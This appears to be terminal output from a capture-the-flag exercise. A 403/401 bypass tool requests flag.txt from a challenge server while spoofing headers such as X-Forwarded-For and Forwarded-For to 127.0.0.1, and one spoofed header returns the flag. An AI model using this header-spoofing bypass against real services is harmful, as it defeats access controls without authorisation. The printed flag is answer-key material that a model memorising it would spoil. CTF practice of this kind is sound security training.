 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
403 & 401 Bypasses
[*] http://66.228.53.87:8989/fetch?file=flag.txt => [X-Forwarded-For: 127.0.0.1]
↳ [200] => {"result":"403 Access Denied"}
[*] http://66.228.53.87:8989/fetch?file=flag.txt => [X-Originating-IP: 127.0.0.1]
↳ [200] => {"result":"403 Access Denied"}
[*] http://66.228.53.87:8989/fetch?file=flag.txt => [Forwarded-For: 127.0.0.1]
↳ [200] => {"result":"KCTF{kud05w3lld0n3!}"}
[*] http://66.228.53.87:8989/fetch?file=flag.txt => [X-Forwarded: 127.0.0.1]
↳ [200] => {"result":"403 Access Denied"}
[*] http://66.228.53.87:8989/fetch?file=flag.txt => [X-Remote-IP: 127.0.0.1]
↳ [200] => {"result":"403 Access Denied"}